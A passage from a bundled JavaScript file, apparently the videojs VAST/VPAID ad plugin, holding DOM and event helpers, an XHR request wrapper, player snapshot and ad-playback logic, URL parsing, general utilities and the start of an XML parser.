      classes.push(cssClass);
      el.setAttribute('class', classes.join(' '));
    }
  }
};

dom.removeClass = function (el, cssClass) {
  var classes;

  if (utilities.isNotEmptyString(cssClass)) {
    if (el.classList) {
      return el.classList.remove(cssClass);
    }

    classes = utilities.isString(el.getAttribute('class')) ? el.getAttribute('class').split(/\s+/) : [];
    var newClasses = [];
    var i, len;
    if (utilities.isString(cssClass) && utilities.isNotEmptyString(cssClass.replace(/\s+/, ''))) {

      for (i = 0, len = classes.length; i < len; i += 1) {
        if (cssClass !== classes[i]) {
          newClasses.push(classes[i]);
        }
      }
      el.setAttribute('class', newClasses.join(' '));
    }
  }
};

dom.addEventListener = function addEventListener(el, type, handler) {
  if(utilities.isArray(el)){
    utilities.forEach(el, function(e) {
      dom.addEventListener(e, type, handler);
    });
    return;
  }

  if(utilities.isArray(type)){
    utilities.forEach(type, function(t) {
      dom.addEventListener(el, t, handler);
    });
    return;
  }

  if (el.addEventListener) {
    el.addEventListener(type, handler, false);
  } else if (el.attachEvent) {
    // WARNING!!! this is a very naive implementation !
    // the event object that should be passed to the handler
    // would not be there for IE8
    // we should use "window.event" and then "event.srcElement"
    // instead of "event.target"
    el.attachEvent("on" + type, handler);
  }
};

dom.removeEventListener = function removeEventListener(el, type, handler) {
  if(utilities.isArray(el)){
    utilities.forEach(el, function(e) {
      dom.removeEventListener(e, type, handler);
    });
    return;
  }

  if(utilities.isArray(type)){
    utilities.forEach(type, function(t) {
      dom.removeEventListener(el, t, handler);
    });
    return;
  }

  if (el.removeEventListener) {
    el.removeEventListener(type, handler, false);
  } else if (el.detachEvent) {
    el.detachEvent("on" + type, handler);
  } else {
    el["on" + type] = null;
  }
};

dom.dispatchEvent = function dispatchEvent(el, event) {
  if (el.dispatchEvent) {
    el.dispatchEvent(event);
  } else {
    el.fireEvent("on" + event.eventType, event);
  }
};

dom.isDescendant = function isDescendant(parent, child) {
  var node = child.parentNode;
  while (node !== null) {
    if (node === parent) {
      return true;
    }
    node = node.parentNode;
  }
  return false;
};

dom.getTextContent = function getTextContent(el){
  return el.textContent || el.text;
};

dom.prependChild = function prependChild(parent, child) {
  if(child.parentNode){
    child.parentNode.removeChild(child);
  }
  return parent.insertBefore(child, parent.firstChild);
};

dom.remove = function removeNode(node){
  if(node && node.parentNode){
    node.parentNode.removeChild(node);
  }
};

dom.isDomElement = function isDomElement(o) {
  return o instanceof Element;
};

dom.click = function(el, handler) {
  dom.addEventListener(el, 'click', handler);
};

dom.once = function(el, type, handler) {
  function handlerWrap() {
    handler.apply(null, arguments);
    dom.removeEventListener(el, type, handlerWrap);
  }

  dom.addEventListener(el, type, handlerWrap);
};

//Note: there is no getBoundingClientRect on iPad so we need a fallback
dom.getDimension = function getDimension(element) {
  var rect;

  //On IE9 and below getBoundingClientRect does not work consistently
  if(!utilities.isOldIE() && element.getBoundingClientRect) {
    rect = element.getBoundingClientRect();
    return {
      width: rect.width,
      height: rect.height
    };
  }

  return {
    width: element.offsetWidth,
    height: element.offsetHeight
  };
};

module.exports = dom;
},{"./utilityFunctions":47}],43:[function(require,module,exports){
'use strict';

var urlUtils = require('./urlUtils');
var utilities = require('./utilityFunctions');

function HttpRequestError(message) {
  this.message = 'HttpRequest Error: ' + (message || '');
}
HttpRequestError.prototype = new Error();
HttpRequestError.prototype.name = "HttpRequest Error";

function HttpRequest(createXhr) {
  if (!utilities.isFunction(createXhr)) {
    throw new HttpRequestError('Missing XMLHttpRequest factory method');
  }

  this.createXhr = createXhr;
}

HttpRequest.prototype.run = function (method, url, callback, options) {
  sanityCheck(url, callback, options);
  var timeout, timeoutId;
  var xhr = this.createXhr();
  options = options || {};
  timeout = utilities.isNumber(options.timeout) ? options.timeout : 0;

  xhr.open(method, urlUtils.urlParts(url).href, true);

  if (options.headers) {
    setHeaders(xhr, options.headers);
  }

  if (options.withCredentials) {
    xhr.withCredentials = true;
  }

  xhr.onload = function () {
    var statusText, response, status;

    /**
     * The only way to do a secure request on IE8 and IE9 is with the XDomainRequest object. Unfortunately, microsoft is
     * so nice that decided that the status property and the 'getAllResponseHeaders' method where not needed so we have to
     * fake them. If the request gets done with an XDomainRequest instance, we will assume that there are no headers and
     * the status will always be 200. If you don't like it, DO NOT USE ANCIENT BROWSERS!!!
     *
     * For mor info go to: https://msdn.microsoft.com/en-us/library/cc288060(v=vs.85).aspx
     */
    if (!xhr.getAllResponseHeaders) {
      xhr.getAllResponseHeaders = function () {
        return null;
      };
    }

    if (!xhr.status) {
      xhr.status = 200;
    }

    if (utilities.isDefined(timeoutId)) {
      clearTimeout(timeoutId);
      timeoutId = undefined;
    }

    statusText = xhr.statusText || '';

    // responseText is the old-school way of retrieving response (supported by IE8 & 9)
    // response/responseType properties were introduced in XHR Level2 spec (supported by IE10)
    response = ('response' in xhr) ? xhr.response : xhr.responseText;

    // normalize IE9 bug (https://bugs.jquery.com/ticket/1450)
    status = xhr.status === 1223 ? 204 : xhr.status;

    callback(
      status,
      response,
      xhr.getAllResponseHeaders(),
      statusText);
  };

  xhr.onerror = requestError;
  xhr.onabort = requestError;

  xhr.send();

  if (timeout > 0) {
    timeoutId = setTimeout(function () {
      xhr && xhr.abort();
    }, timeout);
  }

  function sanityCheck(url, callback, options) {
    if (!utilities.isString(url) || utilities.isEmptyString(url)) {
      throw new HttpRequestError("Invalid url '" + url + "'");
    }

    if (!utilities.isFunction(callback)) {
      throw new HttpRequestError("Invalid handler '" + callback + "' for the http request");
    }

    if (utilities.isDefined(options) && !utilities.isObject(options)) {
      throw new HttpRequestError("Invalid options map '" + options + "'");
    }
  }

  function setHeaders(xhr, headers) {
    utilities.forEach(headers, function (value, key) {
      if (utilities.isDefined(value)) {
        xhr.setRequestHeader(key, value);
      }
    });
  }

  function requestError() {
    callback(-1, null, null, '');
  }
};

HttpRequest.prototype.get = function (url, callback, options) {
  this.run('GET', url, processResponse, options);

  function processResponse(status, response, headersString, statusText) {
    if (isSuccess(status)) {
      callback(null, response, status, headersString, statusText);
    } else {
      callback(new HttpRequestError(statusText), response, status, headersString, statusText);
    }
  }

  function isSuccess(status) {
    return 200 <= status && status < 300;
  }
};

function createXhr() {
  var xhr = new XMLHttpRequest();
  if (!("withCredentials" in xhr)) {
    // XDomainRequest for IE.
    xhr = new XDomainRequest();
  }
  return xhr;
}

var http = new HttpRequest(createXhr);

module.exports = {
  http: http,
  HttpRequest: HttpRequest,
  HttpRequestError: HttpRequestError,
  createXhr: createXhr
};

},{"./urlUtils":46,"./utilityFunctions":47}],44:[function(require,module,exports){
'use strict';

module.exports = {
  html5: [
    'text/javascript',
    'text/javascript1.0',
    'text/javascript1.2',
    'text/javascript1.4',
    'text/jscript',
    'application/javascript',
    'application/x-javascript',
    'text/ecmascript',
    'text/ecmascript1.0',
    'text/ecmascript1.2',
    'text/ecmascript1.4',
    'text/livescript',
    'application/ecmascript',
    'application/x-ecmascript',
  ],

  flash: [
    'application/x-shockwave-flash'
  ],
};

},{}],45:[function(require,module,exports){
'use strict';

var dom = require('./dom');
var utilities = require('./utilityFunctions');

var playerUtils = {};

/**
 * Returns an object that captures the portions of player state relevant to
 * video playback. The result of this function can be passed to
 * restorePlayerSnapshot with a player to return the player to the state it
 * was in when this function was invoked.
 * @param {object} player The videojs player object
 */
playerUtils.getPlayerSnapshot = function getPlayerSnapshot(player) {
  var tech = player.el().querySelector('.vjs-tech');

  var snapshot = {
    ended: player.ended(),
    src: player.currentSrc(),
    currentTime: player.currentTime(),
    type: player.currentType(),
    playing: !player.paused(),
    suppressedTracks: getSuppressedTracks(player)
  };

  if (tech) {
    snapshot.nativePoster = tech.poster;
    snapshot.style = tech.getAttribute('style');
  }
  return snapshot;

  /**** Local Functions ****/
  function getSuppressedTracks(player) {
    var tracks = player.remoteTextTracks ? player.remoteTextTracks() : [];

    if (tracks && utilities.isArray(tracks.tracks_)) {
      tracks = tracks.tracks_;
    }

    if (!utilities.isArray(tracks)) {
      tracks = [];
    }

    var suppressedTracks = [];
    tracks.forEach(function (track) {
      suppressedTracks.push({
        track: track,
        mode: track.mode
      });
      track.mode = 'disabled';
    });

    return suppressedTracks;
  }
};

/**
 * Attempts to modify the specified player so that its state is equivalent to
 * the state of the snapshot.
 * @param {object} snapshot - the player state to apply
 */
playerUtils.restorePlayerSnapshot = function restorePlayerSnapshot(player, snapshot) {
  var tech = player.el().querySelector('.vjs-tech');
  var attempts = 20; // the number of remaining attempts to restore the snapshot

  if (snapshot.nativePoster) {
    tech.poster = snapshot.nativePoster;
  }

  if ('style' in snapshot) {
    // overwrite all css style properties to restore state precisely
    tech.setAttribute('style', snapshot.style || '');
  }

  if (hasSrcChanged(player, snapshot)) {

    // on ios7, fiddling with textTracks too early will cause safari to crash
    player.one('contentloadedmetadata', restoreTracks);

    player.one('canplay', tryToResume);
    ensureCanplayEvtGetsFired();

    // if the src changed for ad playback, reset it
    player.src({src: snapshot.src, type: snapshot.type});

    // safari requires a call to `load` to pick up a changed source
    player.load();

  } else {
    restoreTracks();

    if (snapshot.playing) {
      player.play();
    }
  }

  /*** Local Functions ***/

  /**
   * Sometimes firefox does not trigger the 'canplay' evt.
   * This code ensure that it always gets triggered triggered.
   */
  function ensureCanplayEvtGetsFired() {
    var timeoutId = setTimeout(function() {
      player.trigger('canplay');
    }, 1000);

    player.one('canplay', function(){
      clearTimeout(timeoutId);
    });
  }

  /**
   * Determine whether the player needs to be restored to its state
   * before ad playback began. With a custom ad display or burned-in
   * ads, the content player state hasn't been modified and so no
   * restoration is required
   */
  function hasSrcChanged(player, snapshot) {
    if (player.src()) {
      return player.src() !== snapshot.src;
    }
    // the player was configured through source element children
    return player.currentSrc() !== snapshot.src;
  }

  function restoreTracks() {
    var suppressedTracks = snapshot.suppressedTracks;
    suppressedTracks.forEach(function (trackSnapshot) {
      trackSnapshot.track.mode = trackSnapshot.mode;
    });
  }

  /**
   * Determine if the video element has loaded enough of the snapshot source
   * to be ready to apply the rest of the state
   */
  function tryToResume() {

    // if some period of the video is seekable, resume playback
    // otherwise delay a bit and then check again unless we're out of attempts

    if (!playerUtils.isReadyToResume(player) && attempts--) {
      setTimeout(tryToResume, 50);
    } else {
      try {
        if(player.currentTime() !== snapshot.currentTime) {
          if (snapshot.playing) { // if needed restore playing status after seek completes
            player.one('seeked', function() {
              player.play();
            });
          }
          player.currentTime(snapshot.currentTime);

        } else if (snapshot.playing) {
          // if needed and no seek has been performed, restore playing status immediately
          player.play();
        }

      } catch (e) {
        videojs.log.warn('Failed to resume the content after an advertisement', e);
      }
    }
  }
};

playerUtils.isReadyToResume = function (player) {

  if (player.readyState() > 1) {
    // some browsers and media aren't "seekable".
    // readyState greater than 1 allows for seeking without exceptions
    return true;
  }

  if (player.seekable() === undefined) {
    // if the player doesn't expose the seekable time ranges, try to
    // resume playback immediately
    return true;
  }

  if (player.seekable().length > 0) {
    // if some period of the video is seekable, resume playback
    return true;
  }

  return false;
};

/**
 * This function prepares the player to display ads.
 * Adding convenience events like the 'vast.firsPlay' that gets fired when the video is first played
 * and ads the blackPoster to the player to prevent content from being displayed before the preroll ad.
 *
 * @param player
 */
playerUtils.prepareForAds = function (player) {
  var blackPoster = player.addChild('blackPoster');
  var _firstPlay = true;
  var volumeSnapshot;


  monkeyPatchPlayerApi();

  player.on('play', tryToTriggerFirstPlay);
  player.on('vast.reset', resetFirstPlay);//Every time we change the sources we reset the first play.
  player.on('vast.firstPlay', restoreContentVolume);
  player.on('error', hideBlackPoster);//If there is an error in the player we remove the blackposter to show the err msg
  player.on('vast.adStart', hideBlackPoster);
  player.on('vast.adsCancel', hideBlackPoster);
  player.on('vast.adError', hideBlackPoster);
  player.on('vast.adStart', addStyles);
  player.on('vast.adEnd', removeStyles);
  player.on('vast.adsCancel', removeStyles);

  /*** Local Functions ***/

  /**
   What this function does is ugly and horrible and I should think twice before calling myself a good developer. With that said,
   it is the best solution I could find to mute the video until the 'play' event happens (on mobile devices) and the plugin can decide whether
   to play the ad or not.

   We also need this monkeypatch to be able to pause and resume an ad using the player's API

   If you have a better solution please do tell me.
   */
  function monkeyPatchPlayerApi() {

    /**
     * Monkey patch needed to handle firstPlay and resume of playing ad.
     *
     * @param callOrigPlay necessary flag to prevent infinite loop when you are restoring a VAST ad.
     * @returns {player}
     */
    var origPlay = player.play;
    player.play = function (callOrigPlay) {
      var that = this;

      if (isFirstPlay()) {
        firstPlay();
      } else {
        resume(callOrigPlay);
      }

      return this;

      /*** local functions ***/
      function firstPlay() {
        if (!utilities.isIPhone()) {
          volumeSnapshot = saveVolumeSnapshot();
          player.muted(true);
        }

        origPlay.apply(that, arguments);
      }

      function resume(callOrigPlay) {
        if (isAdPlaying() && !callOrigPlay) {
          player.vast.adUnit.resumeAd();
        } else {
          origPlay.apply(that, arguments);
        }
      }
    };


    /**
     * Needed monkey patch to handle pause of playing ad.
     *
     * @param callOrigPlay necessary flag to prevent infinite loop when you are pausing a VAST ad.
     * @returns {player}
     */
    var origPause = player.pause;
    player.pause = function (callOrigPause) {
      if (isAdPlaying() && !callOrigPause) {
        player.vast.adUnit.pauseAd();
      } else {
        origPause.apply(this, arguments);
      }
      return this;
    };


    /**
     * Needed monkey patch to handle paused state of the player when ads are playing.
     *
     * @param callOrigPlay necessary flag to prevent infinite loop when you are pausing a VAST ad.
     * @returns {player}
     */
    var origPaused = player.paused;
    player.paused = function (callOrigPaused) {
      if (isAdPlaying() && !callOrigPaused) {
        return player.vast.adUnit.isPaused();
      }
      return origPaused.apply(this, arguments);
    };
  }

  function isAdPlaying() {
    return player.vast && player.vast.adUnit;
  }

  function tryToTriggerFirstPlay() {
    if (isFirstPlay()) {
      _firstPlay = false;
      player.trigger('vast.firstPlay');
    }
  }

  function resetFirstPlay() {
    _firstPlay = true;
    blackPoster.show();
    restoreContentVolume();
  }

  function isFirstPlay() {
    return _firstPlay;
  }

  function saveVolumeSnapshot() {
    return {
      muted: player.muted(),
      volume: player.volume()
    };
  }

  function restoreContentVolume() {
    if (volumeSnapshot) {
      player.currentTime(0);
      restoreVolumeSnapshot(volumeSnapshot);
      volumeSnapshot = null;
    }
  }

  function restoreVolumeSnapshot(snapshot) {
    if (utilities.isObject(snapshot)) {
      player.volume(snapshot.volume);
      player.muted(snapshot.muted);
    }
  }

  function hideBlackPoster() {
    if (!dom.hasClass(blackPoster.el(), 'vjs-hidden')) {
      blackPoster.hide();
    }
  }

  function addStyles() {
    dom.addClass(player.el(), 'vjs-ad-playing');
  }

  function removeStyles() {
    dom.removeClass(player.el(), 'vjs-ad-playing');
  }
};

/**
 * Remove the poster attribute from the video element tech, if present. When
 * reusing a video element for multiple videos, the poster image will briefly
 * reappear while the new source loads. Removing the attribute ahead of time
 * prevents the poster from showing up between videos.
 * @param {object} player The videojs player object
 */
playerUtils.removeNativePoster = function (player) {
  var tech = player.el().querySelector('.vjs-tech');
  if (tech) {
    tech.removeAttribute('poster');
  }
};

/**
 * Helper function to listen to many events until one of them gets fired, then we
 * execute the handler and unsubscribe all the event listeners;
 *
 * @param player specific player from where to listen for the events
 * @param events array of events
 * @param handler function to execute once one of the events fires
 */
playerUtils.once = function once(player, events, handler) {
  function listener() {
    handler.apply(null, arguments);

    events.forEach(function (event) {
      player.off(event, listener);
    });
  }

  events.forEach(function (event) {
    player.on(event, listener);
  });
};


module.exports = playerUtils;
},{"./dom":42,"./utilityFunctions":47}],46:[function(require,module,exports){
'use strict';

var utilities = require('./utilityFunctions');

/**
 *
 * IMPORTANT NOTE: This function comes from angularJs and was originally called urlResolve
 *                 you can take a look at the original code here https://github.com/angular/angular.js/blob/master/src/ng/urlUtils.js
 *
 * Implementation Notes for non-IE browsers
 * ----------------------------------------
 * Assigning a URL to the href property of an anchor DOM node, even one attached to the DOM,
 * results both in the normalizing and parsing of the URL.  Normalizing means that a relative
 * URL will be resolved into an absolute URL in the context of the application document.
 * Parsing means that the anchor node's host, hostname, protocol, port, pathname and related
 * properties are all populated to reflect the normalized URL.  This approach has wide
 * compatibility - Safari 1+, Mozilla 1+, Opera 7+,e etc.  See
 * https://www.aptana.com/reference/html/api/HTMLAnchorElement.html
 *
 * Implementation Notes for IE
 * ---------------------------
 * IE >= 8 and <= 10 normalizes the URL when assigned to the anchor node similar to the other
 * browsers.  However, the parsed components will not be set if the URL assigned did not specify
 * them.  (e.g. if you assign a.href = "foo", then a.protocol, a.host, etc. will be empty.)  We
 * work around that by performing the parsing in a 2nd step by taking a previously normalized
 * URL (e.g. by assigning to a.href) and assigning it a.href again.  This correctly populates the
 * properties such as protocol, hostname, port, etc.
 *
 * IE7 does not normalize the URL when assigned to an anchor node.  (Apparently, it does, if one
 * uses the inner HTML approach to assign the URL as part of an HTML snippet -
 * https://stackoverflow.com/a/472729)  However, setting img[src] does normalize the URL.
 * Unfortunately, setting img[src] to something like "javascript:foo" on IE throws an exception.
 * Since the primary usage for normalizing URLs is to sanitize such URLs, we can't use that
 * method and IE < 8 is unsupported.
 *
 * References:
 *   https://developer.mozilla.org/en-US/docs/Web/API/HTMLAnchorElement
 *   https://www.aptana.com/reference/html/api/HTMLAnchorElement.html
 *   https://url.spec.whatwg.org/#urlutils
 *   https://github.com/angular/angular.js/pull/2902
 *   https://james.padolsey.com/javascript/parsing-urls-with-the-dom/
 *
 * @kind function
 * @param {string} url The URL to be parsed.
 * @description Normalizes and parses a URL.
 * @returns {object} Returns the normalized URL as a dictionary.
 *
 *   | member name   | Description    |
 *   |---------------|----------------|
 *   | href          | A normalized version of the provided URL if it was not an absolute URL |
 *   | protocol      | The protocol including the trailing colon                              |
 *   | host          | The host and port (if the port is non-default) of the normalizedUrl    |
 *   | search        | The search params, minus the question mark                             |
 *   | hash          | The hash string, minus the hash symbol
 *   | hostname      | The hostname
 *   | port          | The port, without ":"
 *   | pathname      | The pathname, beginning with "/"
 *
 */

var urlParsingNode = document.createElement("a");
/**
 * documentMode is an IE-only property
 * https://msdn.microsoft.com/en-us/library/ie/cc196988(v=vs.85).aspx
 */
var msie = document.documentMode;

function urlParts(url) {
  var href = url;

  if (msie) {
    // Normalize before parse.  Refer Implementation Notes on why this is
    // done in two steps on IE.
    urlParsingNode.setAttribute("href", href);
    href = urlParsingNode.href;
  }

  urlParsingNode.setAttribute('href', href);

  // urlParsingNode provides the UrlUtils interface - https://url.spec.whatwg.org/#urlutils
  return {
    href: urlParsingNode.href,
    protocol: urlParsingNode.protocol ? urlParsingNode.protocol.replace(/:$/, '') : '',
    host: urlParsingNode.host,
    search: urlParsingNode.search ? urlParsingNode.search.replace(/^\?/, '') : '',
    hash: urlParsingNode.hash ? urlParsingNode.hash.replace(/^#/, '') : '',
    hostname: urlParsingNode.hostname,
    port: utilities.isNotEmptyString(urlParsingNode.port)? urlParsingNode.port: 80,
    pathname: (urlParsingNode.pathname.charAt(0) === '/')
      ? urlParsingNode.pathname
      : '/' + urlParsingNode.pathname
  };
}


/**
 * This function accepts a query string (search part of a url) and returns a dictionary with
 * the different key value pairs
 * @param {string} qs queryString
 */
function queryStringToObj(qs, cond) {
  var pairs, qsObj;

  cond = utilities.isFunction(cond)? cond : function() {
    return true;
  };

  qs = qs.trim().replace(/^\?/, '');
  pairs = qs.split('&');
  qsObj = {};

  utilities.forEach(pairs, function (pair) {
    var keyValue, key, value;
    if (pair !== '') {
      keyValue = pair.split('=');
      key = keyValue[0];
      value = keyValue[1];
      if(cond(key, value)){
        qsObj[key] = value;
      }
    }
  });

  return qsObj;
}

/**
 * This function accepts an object and serializes it into a query string without the leading '?'
 * @param obj
 * @returns {string}
 */
function objToQueryString(obj) {
  var pairs = [];
  utilities.forEach(obj, function (value, key) {
    pairs.push(key + '=' + value);
  });
  return pairs.join('&');
}

module.exports = {
  urlParts: urlParts,
  queryStringToObj: queryStringToObj,
  objToQueryString: objToQueryString
};

},{"./utilityFunctions":47}],47:[function(require,module,exports){
/*jshint unused:false */
"use strict";

var NODE_TYPE_ELEMENT = 1;
var SNAKE_CASE_REGEXP = /[A-Z]/g;
var EMAIL_REGEXP = /^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)+$/i;
/*jslint maxlen: 500 */
var ISO8086_REGEXP = /^([\+-]?\d{4}(?!\d{2}\b))((-?)((0[1-9]|1[0-2])(\3([12]\d|0[1-9]|3[01]))?|W([0-4]\d|5[0-2])(-?[1-7])?|(00[1-9]|0[1-9]\d|[12]\d{2}|3([0-5]\d|6[1-6])))([T\s]((([01]\d|2[0-3])((:?)[0-5]\d)?|24\:?00)([\.,]\d+(?!:))?)?(\17[0-5]\d([\.,]\d+)?)?([zZ]|([\+-])([01]\d|2[0-3]):?([0-5]\d)?)?)?)?$/;


function noop(){ }

function isNull(o) {
  return o === null;
}

function isDefined(o){
  return o !== undefined;
}

function isUndefined(o){
  return o === undefined;
}

function isObject(obj) {
  return typeof obj === 'object';
}

function isFunction(str){
  return typeof str === 'function';
}

function isNumber(num){
  return typeof num === 'number';
}

function isWindow(obj) {
  return utilities.isObject(obj) && obj.window === obj;
}

function isArray(array){
  return Object.prototype.toString.call( array ) === '[object Array]';
}

function isArrayLike(obj) {
  if (obj === null || utilities.isWindow(obj) || utilities.isFunction(obj) || utilities.isUndefined(obj)) {
    return false;
  }

  var length = obj.length;

  if (obj.nodeType === NODE_TYPE_ELEMENT && length) {
    return true;
  }

  return utilities.isString(obj) || utilities.isArray(obj) || length === 0 ||
    typeof length === 'number' && length > 0 && (length - 1) in obj;
}

function isString(str) {
  return typeof str === 'string';
}

function isEmptyString(str) {
  return utilities.isString(str) && str.length === 0;
}

function isNotEmptyString(str) {
  return utilities.isString(str) && str.length !== 0;
}

function arrayLikeObjToArray(args) {
  return Array.prototype.slice.call(args);
}

function forEach(obj, iterator, context) {
  var key, length;
  if (obj) {
    if (isFunction(obj)) {
      for (key in obj) {
        // Need to check if hasOwnProperty exists,
        // as on IE8 the result of querySelectorAll is an object without a hasOwnProperty function
        if (key !== 'prototype' && key !== 'length' && key !== 'name' && (!obj.hasOwnProperty || obj.hasOwnProperty(key))) {
          iterator.call(context, obj[key], key, obj);
        }
      }
    } else if (isArray(obj)) {
      var isPrimitive = typeof obj !== 'object';
      for (key = 0, length = obj.length; key < length; key++) {
        if (isPrimitive || key in obj) {
          iterator.call(context, obj[key], key, obj);
        }
      }
    } else if (obj.forEach && obj.forEach !== forEach) {
      obj.forEach(iterator, context, obj);
    } else {
      for (key in obj) {
        if (obj.hasOwnProperty(key)) {
          iterator.call(context, obj[key], key, obj);
        }
      }
    }
  }
  return obj;
}

function snake_case(name, separator) {
  separator = separator || '_';
  return name.replace(SNAKE_CASE_REGEXP, function(letter, pos) {
    return (pos ? separator : '') + letter.toLowerCase();
  });
}

function isValidEmail(email){
  if(!utilities.isString(email)){
    return false;
  }

  return EMAIL_REGEXP.test(email.trim());
}

function extend (obj) {
  var arg, i, k;
  for (i = 1; i < arguments.length; i++) {
    arg = arguments[i];
    for (k in arg) {
      if (arg.hasOwnProperty(k)) {
        if(isObject(obj[k]) && !isNull(obj[k]) && isObject(arg[k])){
          obj[k] = extend({}, obj[k], arg[k]);
        }else {
          obj[k] = arg[k];
        }
      }
    }
  }
  return obj;
}

function capitalize(s){
  return s.charAt(0).toUpperCase() + s.slice(1);
}

function decapitalize(s) {
  return s.charAt(0).toLowerCase() + s.slice(1);
}

/**
 * This method works the same way array.prototype.map works but if the transformer returns undefine, then
 * it won't be added to the transformed Array.
 */
function transformArray(array, transformer) {
  var transformedArray = [];

  array.forEach(function(item, index){
    var transformedItem = transformer(item, index);
    if(utilities.isDefined(transformedItem)) {
      transformedArray.push(transformedItem);
    }
  });

  return transformedArray;
}

function toFixedDigits(num, digits) {
  var formattedNum = num + '';
  digits = utilities.isNumber(digits) ? digits : 0;
  num = utilities.isNumber(num) ? num : parseInt(num, 10);
  if(utilities.isNumber(num) && !isNaN(num)){
    formattedNum = num + '';
    while(formattedNum.length < digits) {
      formattedNum = '0' + formattedNum;
    }
    return formattedNum;
  }
  return NaN + '';
}

function throttle(callback, delay) {
  var previousCall = new Date().getTime() - (delay + 1);
  return function() {
    var time = new Date().getTime();
    if ((time - previousCall) >= delay) {
      previousCall = time;
      callback.apply(this, arguments);
    }
  };
}

function debounce (callback, wait) {
  var timeoutId;

  return function (){
    if(timeoutId) {
      clearTimeout(timeoutId);
    }
    timeoutId = setTimeout(function(){
      callback.apply(this, arguments);
      timeoutId = undefined;
    }, wait);
  };
}

// a function designed to blow up the stack in a naive way
// but it is ok for videoJs children components
function treeSearch(root, getChildren, found){
  var children = getChildren(root);
  for (var i = 0; i < children.length; i++){
    if (found(children[i])) {
      return children[i];
    }
    else {
      var el = treeSearch(children[i], getChildren, found);
      if (el){
        return el;
      }
    }
  }
}

function echoFn(val) {
  return function () {
    return val;
  };
}

//Note: Supported formats come from https://www.w3.org/TR/NOTE-datetime
// and the iso8601 regex comes from https://www.pelagodesign.com/blog/2009/05/20/iso-8601-date-validation-that-doesnt-suck/
function isISO8601(value) {
  if(utilities.isNumber(value)){
    value = value + '';  //we make sure that we are working with strings
  }

  if(!utilities.isString(value)){
    return false;
  }

  return ISO8086_REGEXP.test(value.trim());
}

/**
 * Checks if the Browser is IE9 and below
 * @returns {boolean}
 */
function isOldIE() {
  var version = utilities.getInternetExplorerVersion(navigator);
  if (version === -1) {
    return false;
  }

  return version < 10;
}

/**
 * Returns the version of Internet Explorer or a -1 (indicating the use of another browser).
 * Source: https://msdn.microsoft.com/en-us/library/ms537509(v=vs.85).aspx
 * @returns {number} the version of Internet Explorer or a -1 (indicating the use of another browser).
 */
function getInternetExplorerVersion(navigator) {
  var rv = -1;

  if (navigator.appName == 'Microsoft Internet Explorer') {
    var ua = navigator.userAgent;
    var re = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
    var res = re.exec(ua);
    if (res !== null) {
      rv = parseFloat(res[1]);
    }
  }

  return rv;
}

/*** Mobile Utility functions ***/
function isIDevice() {
  return /iP(hone|ad)/.test(utilities._UA);
}

function isMobile() {
  return /iP(hone|ad|od)|Android|Windows Phone/.test(utilities._UA);
}

function isIPhone() {
  return /iP(hone|od)/.test(utilities._UA);
}

function isAndroid() {
  return /Android/.test(utilities._UA);
}

var utilities = {
  _UA: navigator.userAgent,
  noop: noop,
  isNull: isNull,
  isDefined: isDefined,
  isUndefined: isUndefined,
  isObject: isObject,
  isFunction: isFunction,
  isNumber: isNumber,
  isWindow: isWindow,
  isArray: isArray,
  isArrayLike: isArrayLike,
  isString: isString,
  isEmptyString: isEmptyString,
  isNotEmptyString: isNotEmptyString,
  arrayLikeObjToArray: arrayLikeObjToArray,
  forEach: forEach,
  snake_case: snake_case,
  isValidEmail: isValidEmail,
  extend: extend,
  capitalize: capitalize,
  decapitalize: decapitalize,
  transformArray: transformArray,
  toFixedDigits: toFixedDigits,
  throttle: throttle,
  debounce: debounce,
  treeSearch: treeSearch,
  echoFn: echoFn,
  isISO8601: isISO8601,
  isOldIE: isOldIE,
  getInternetExplorerVersion: getInternetExplorerVersion,
  isIDevice: isIDevice,
  isMobile: isMobile,
  isIPhone: isIPhone,
  isAndroid: isAndroid
};

module.exports = utilities;

},{}],48:[function(require,module,exports){
'use strict';

var utilities = require('./utilityFunctions');

var xml = {};

xml.strToXMLDoc = function strToXMLDoc(stringContainingXMLSource){
  //IE 8
  if(typeof window.DOMParser === 'undefined'){
    var xmlDocument = new ActiveXObject('Microsoft.XMLDOM');
    xmlDocument.async = false;
    xmlDocument.loadXML(stringContainingXMLSource);
    return xmlDocument;
  }

  return parseString(stringContainingXMLSource);

  function parseString(stringContainingXMLSource){
    var parser = new DOMParser();
    var parsedDocument;

    //Note: This try catch is to deal with the fact that on IE parser.parseFromString does throw an error but the rest of the browsers don't.
    try {
      parsedDocument = parser.parseFromString(stringContainingXMLSource, "application/xml");

      if(isParseError(parsedDocument) || utilities.isEmptyString(stringContainingXMLSource)){
        throw new Error();
      }
    }catch(e){
      throw new Error("xml.strToXMLDOC: Error parsing the string: '" + stringContainingXMLSource + "'");
    }

    return parsedDocument;
  }

  function isParseError(parsedDocument) {
    try { // parser and parsererrorNS could be cached on startup for efficiency
      var parser = new DOMParser(),
        erroneousParse = parser.parseFromString('INVALID', 'text/xml'),
        parsererrorNS = erroneousParse.getElementsByTagName("parsererror")[0].namespaceURI;

      if (parsererrorNS === 'https://www.w3.org/1999/xhtml') {
        // In PhantomJS the parseerror element doesn't seem to have a special namespace, so we are just guessing here :(
        return parsedDocument.getElementsByTagName("parsererror").length > 0;
      }

      return parsedDocument.getElementsByTagNameNS(parsererrorNS, 'parsererror').length > 0;
    } catch (e) {
      //Note on IE parseString throws an error by itself and it will never reach this code. Because it will have failed before
    }
  }
};

xml.parseText = function parseText (sValue) {
  if (/^\s*$/.test(sValue)) { return null; }
  if (/^(?:true|false)$/i.test(sValue)) { return sValue.toLowerCase() === "true"; }
  if (isFinite(sValue)) { return parseFloat(sValue); }
  if (utilities.isISO8601(sValue)) { return new Date(sValue); }
  return sValue.trim();
};

xml.JXONTree = function JXONTree (oXMLParent) {
  var parseText = xml.parseText;

  //The document object is an especial object that it may miss some functions or attrs depending on the browser.
  //To prevent this problem with create the JXONTree using the root childNode which is a fully fleshed node on all supported
  //browsers.
  if(oXMLParent.documentElement){
    return new xml.JXONTree(oXMLParent.documentElement);
  }

  if (oXMLParent.hasChildNodes()) {
    var sCollectedTxt = "";
    for (var oNode, sProp, vContent, nItem = 0; nItem < oXMLParent.childNodes.length; nItem++) {
      oNode = oXMLParent.childNodes.item(nItem);
      /*jshint bitwise: false*/
